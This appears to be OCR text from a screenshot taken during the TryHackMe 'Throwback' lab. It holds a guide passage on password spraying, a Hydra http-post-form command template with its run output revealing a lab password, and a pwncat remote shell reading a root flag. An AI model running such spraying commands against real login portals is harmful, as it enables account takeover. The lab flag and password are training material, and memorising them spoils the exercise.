 john@xps15: /opt/terminator
9:32 PM
TryHackMe | Throwback - Mozilla Firefox
TryHackMe | Throwback
Throwback Hacks
Throwback Hacks - Login
http://10.200.24.232/src/lo
https://tryhackme.com/room/thro
170%
CTF
Work
portal brute force tool however it can also be used to
password spray against a login portal. You only have
to supply the IP, Password, and User list. A password
list is optional however you can make a small list of
common passwords within the company and use it to
spray with.
1.)
hydra -L users.txt -p <password> MACHINE_IP http-post-form
'/src/redirect.php:<user_parameter>=^USER^&
<pass_parameter>=^PASS^:F=incorrect' -v
Password spraying the target with Hydra
If you successfully password sprayed you will now have
a user account or two that you have fully compromised
allowing you to view company emails and potentially
gain further access into the network.
john@xps15: /opt/terminator
john@xps15: ~/git/pwncat 56x6
.cshrc .login .shrc root.txt
.hushlogin .profile .ssh
.k5login .python_history .tcshrc
(remote) 10.200.24.138:$PWD# cat root.txt
TBH{b6f17a9c06e75ea4a09b79e8d89f9749}
(remote) 10.200.24.138:$PWD#
john@xps15: ~/ctf/thm/throwback 56x22
legal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) start
ing at 2020-09-05 21:32:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 23 l
ogin tries (l:1/p:23), ~2 tries per task
[DATA] attacking http-post-form://10.200.24.232:80/src/r
edirect.php:login_username=^USER^&secretkey=^PASS^:F=inc
orrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving do
ne
[VERBOSE] Page redirected to http://10.200.24.232/src/we
bmail.php
[80][http-post-form] host: 10.200.
st password: WelcomeTBH1!
[STATUS] attack finished for 10.20
children to complete tests)
1 of 1 target successfully complet
ound
Hydra (https://github.com/vanhauser
hed at 2020-09-05 21:32:42
john@xps15:~/ctf/thm/throwback$